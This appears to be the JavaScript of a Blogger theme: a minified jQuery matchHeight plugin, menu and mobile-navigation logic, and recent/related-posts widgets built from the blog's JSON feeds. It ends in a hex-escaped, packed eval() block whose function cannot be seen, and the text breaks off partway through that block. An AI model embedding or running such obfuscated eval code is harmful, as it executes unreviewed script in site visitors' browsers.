!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});



$(document).ready(function(){
selectnav('nav');
$('.index .post, .archive .post').matchHeight();
 });
$(document).ready(function($) {
    $("#menu").each(function() {
        var t = $("#menu .LinkList .widget-content ul").children("li").children("a");
        var l = t.length;
        var a, p, j, f, k;
        for (var i = 0; i < l; i++) {
            a = t.eq(i);
            j = a.text();
            if (j.charAt(0) !== "_") {
                p = t.eq(i + 1);
                f = p.text();
                if (f.charAt(0) === "_") {
                    k = a.parent();
                    k.append('<ul class="sub-menu"/>');
                }
            }
            if (j.charAt(0) === "_") {
                a.text(j.replace("_", ""));
                a.parent().appendTo(k.children(".sub-menu"));
            }
        }
        $("#menu ul li ul").parent("li").addClass("has-sub");
        $("#menu > .widget").css("display", "block");
        $(".mobile-menu").prepend("<div class='nav-toggle'/>");
        $("#nav2").clone().appendTo(".mobile-menu");
        $(".mobile-menu ul li a").on("click", function($this) {
            if ($(this).parent().hasClass('has-sub')) {
                $this.preventDefault();
                if (!$(this).parent().hasClass('show')) {
                    $(this).parent().addClass('show').children('.sub-menu').slideToggle(200);
                } else {
                    $(this).parent().removeClass('show').find('> .sub-menu').slideToggle(200);
                }
            }
        });
        $(".nav-toggle").on("click", function() {
            $("body").toggleClass("show-menu");
        });
        $(".mobile-menu ul li a").each(function() {
            var txta = $(this).attr("href");
            var mtc = txta.match(/[^[\]]+(?=])/g);
            if (txta.charAt(0) === "[") {
                var txt = mtc[0].toLowerCase();
                var sp = mtc[0].split(",");
                var label = sp[0];
                var url = "/search/label/" + label + "?&max-results=" + tyOptions.labelResults;
                if (txt.match("mega")) {
                    $(this).attr("href", url);
                }
            }
        });
    });
    $("#search-icon").on("click", function() {
        $("body").toggleClass("show-search");
    });
    $(".ty-share-post > span").text(tyOptions.shareText);
    $("#related-wrap .title-wrap h2").text(tyOptions.relatedTitleText);
    $(".FollowByEmail .widget-content").prepend("<p class='before-text'>" + tyOptions.followByEmailText + "</p>");
    $(".cmm-title h2").text(tyOptions.cmmTitleText);
    $(".block-image .thumb img, .PopularPosts ul li img, .avatar-image-container img").each(function() {
        var src = $(this).attr("src"),
            src = src.replace(/\/s[0-9]+\-c/g, '/s1600'),
            src = src.replace('/w72-h72-p-nu/', '/s1600/'),
            src = src.replace('/hqdefault.jpg', '/mqdefault.jpg'),
            src = src.replace('/default.jpg', '/mqdefault.jpg'),
            src = src.replace('/s35/', '/s45/'),
            src = src.replace('//img1.blogblog.com/img/blank.gif', 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBjXeig0mzoKCnjURMm9CxSgd7iHiB4RBxgLs0mEMnNyHXrPA3b_k5fCCDQgC1GjX9TSUP772kXeUuzX8TXjbqG2T6jjNfi8KJuysyojXLrRbKVKn-XWXrVdhDok6cKrRh1-tADG-GJGwL/s45-r/avatar.png'),
            src = src.replace('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBKanSLjY8Lg08Ijcuq_ufFQaLmNs0OnyquUV2aNFkwYZJvdt2O0ozwnIl3RIzM7m7u3kfx_RvkNV8ZjHuv8fPSzrNS07BYlggP4Xoes_jIUqb62tDjQ-T8ctNjhDVyihrH_OqeKvJaJQ/s1600-r/nth.png', tyOptions.noThumbnail);
        $(this).attr("src", src);
    });
    $(".PopularPosts .widget-content ul li").each(function() {
        var $this = $(this),
            getPost = $this.find(".item-title a"),
            postURL = getPost.attr("href");
        $.ajax({
            url: postURL,
            type: "get",
            success: function(data) {
                var time = $(data).find(".published").text();
                getPost.parent().after("<div class='ty-meta'><span class='item-date'>" + time + "</span></div>");
            }
        });
    });
    $(".Label a").attr("href", function($this, href) {
        return href.replace(href, href + "?&max-results=" + tyOptions.labelResults);
    });
    $(window).scroll(function() {
        if ($(this).scrollTop() > 100) {
            $(".back-top").css({
                bottom: "25px"
            });
        } else {
            $(".back-top").css({
                bottom: "-100px"
            });
        }
    });
    $(".back-top").click(function() {
        $("html, body").animate({
            scrollTop: 0
        }, 800);
        return false;
    });
    $("#menu li").each(function() {
        var liContent = $(this);
        var txta = liContent.find("a").attr("href");
        var mtc = txta.match(/[^[\]]+(?=])/g);
        if (txta.charAt(0) === "[") {
            var $this = liContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var label = sp[0];
            tyPosts($this, txt, 4, label);
        }
    });
    
    $(".ready-widget .HTML").each(function() {
        var widget = $(this);
        var widgetContent = widget.children(".widget-content");
        var widgetContentText = widgetContent.text().trim();
        var mtc = widgetContentText.match(/[^[\]]+(?=])/g);
        if (widgetContentText.charAt(0) === "[") {
            var $this = widgetContent;
            var txt = mtc[0].toLowerCase();
            var sp = mtc[0].split(",");
            var num = sp[0];
            var label = sp[1];
            tyPosts($this, txt, num, label);
        }
    });
    $(".related-ready").each(function() {
        var $this = $(this),
            label = $this.find(".related-tag").attr("data-label");
        tyPosts($this, "related-posts", 3, label);
    });

    function getLink(feed, z, s) {
        for (var x = 0; x < feed[z].link.length; x++)
            if (feed[z].link[x].rel == "alternate") {
                s = feed[z].link[x].href;
                break
            }
        return s;
    }

    function getTitle(ty, z, s) {
        var n = ty[z].title.$t,
            code = '<a href="' + s + '">' + n + '</a>';
        return code;
    }

    function getAuthor(uk, z) {
        var n = uk[z].author[0].name.$t,
            code = '<span class="item-author">' + n + '</span>';
        return code;
    }

    function getDate(ty, z) {
        var c = ty[z].published.$t
        var d = c.substring(0, 4),
            f = c.substring(5, 7),
            m = c.substring(8, 10),
            h = tyOptions.monthFormat[parseInt(f, 10)] + " " + m + ", " + d,
            code = '<span class="item-date">' + h + '</span>';
        return code;
    }

    function getImage(ty, z) {
        var n = ty[z].title.$t,
            p = ty[z].content.$t,
            u = $("<div>").html(p);
        if ("media$thumbnail" in ty[z]) {
            var w = ty[z].media$thumbnail.url.replace(/\/s[0-9]+\-c/g, "/s1600");
            if (p.indexOf("youtube.com/embed") > -1) {
                w = ty[z].media$thumbnail.url.replace("/default.jpg", "/mqdefault.jpg");
            }
        } else if (p.indexOf("<img") > -1) {
            w = u.find("img:first").attr("src");
        } else {
            w = tyOptions.noThumbnail;
        }
        var code = '<img class="ty-thumb" alt="' + n + '" src="' + w + '"/>';
        return code;
    }

    function getSnip(uk, z) {
        var p = uk[z].content.$t,
            u = $("<div>").html(p),
            snip = u.text();
        return snip;
    }

    function tyPosts($this, txt, num, label) {
        var jURL = "";
        if (txt.match("recent-posts") || txt.match("post-tag") || txt.match("related-posts")) {
            if (txt.match("recent-posts")) {
                jURL = "/feeds/posts/default?alt=json&max-results=" + num;
            } else {
                jURL = "/feeds/posts/default/-/" + label + "?alt=json&max-results=" + num;
            }
            $.ajax({
                url: jURL,
                type: "get",
                dataType: "jsonp",
                success: function(json) {
                    if (txt.match("recent-posts") || txt.match("post-tag")) {
                        var r = '<ul class="custom-widget">';
                    }
                    if (txt.match("related-posts")) {
                        var r = '<ul class="related-posts">';
                    }
                    console.log(feed);
                    var feed = json.feed.entry;
                    console.log(json);

                  if ( feed == undefined ) {
                    feed = {length: 0};
                    console.log("No entries found for this URL :: ", jURL);
                  }
                     
                    for (var s = "", z = 0; z < feed.length; z++) {
                        var s = getLink(feed, z, s),
                            title = getTitle(feed, z, s),
                            image = getImage(feed, z),
                            author = getAuthor(feed, z),
                            meta = getDate(feed, z),
                            snip = getSnip(feed, z);
                        var k = "";
                         if (txt.match("recent-posts") || txt.match("post-tag")) {
                            k += '<li><a class="custom-thumb" href="' + s + '">' + image + '</a><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>';
                        } else txt.match("related-posts") && (k += '<li class="related-item"><div class="ty-image"><a class="related-thumb" href="' + s + '">' + image + '</a></div><div class="ty-entry"><h3 class="ty-title">' + title + '</h3><div class="ty-meta">' + meta + '</div></div></li>');
                        r += k
                    }
                    r += "</ul>";
                    if (txt.match("mega")) {
                        $this.addClass("has-sub mega-menu").append(r);
                        $this.find("a:first").attr("href", function($this, href) {
                            return href.replace(href, "/search/label/" + label + "?&max-results=" + tyOptions.labelResults);
                        });
                    } else {
                        $this.html(r);
                    }
$this.find('.ty-thumb').lazyyard();
                }
            });
        }
    }
});
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 

var _coY5Vf= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c